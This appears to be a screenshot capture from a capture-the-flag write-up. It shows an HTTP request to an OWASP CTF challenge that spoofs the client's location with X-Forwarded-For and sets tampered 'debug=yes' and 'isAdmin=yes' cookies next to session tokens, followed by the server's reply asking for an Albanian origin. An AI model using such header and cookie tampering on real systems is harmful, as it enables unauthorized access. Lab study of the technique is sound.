 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: challenges.owaspil.ctf.today:8094
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
X-Forwarded-For: 186.64.71.65
Cookie: debug=yes;
.ASPXAUTH=33777CF7A83AE05E99D0FD1DBC5E6792C9C7CD4B286736987EE192
2F032EFAB413BE1BCDB55997F613FC8B649574EA3E9E2A227FE22EA3FED373A8
565E305AF6F836228D3B1BC20D3D19778BE22F3EC5DACD3FF62F3ED7BC1D179A
CE16CF8E2FA553ED7701EC40B6DA187C5275B5AFED34A631354E503EF3C5E7ED
3A6889AD96; isAdmin=yes;
session=eyJjb3VudCI6MCwiY291bnRyeSI6eyIgYiI6IlFWST0ifX0.DnqI3Q._
yN1lggjAJ4TaLmO9yfGyMItLxY
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: gunicorn/19.9.0
Date: Thu, 13 Sep 2018 07:53:15 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 98
Vary: Cookie
Set-Cookie: session=eyJjb3VudCI6MSwiY291bnRyeSI6eyIgYiI6
In order to get the flag you must to serve from Albania
(You served from Argentina)| Counter: 1\16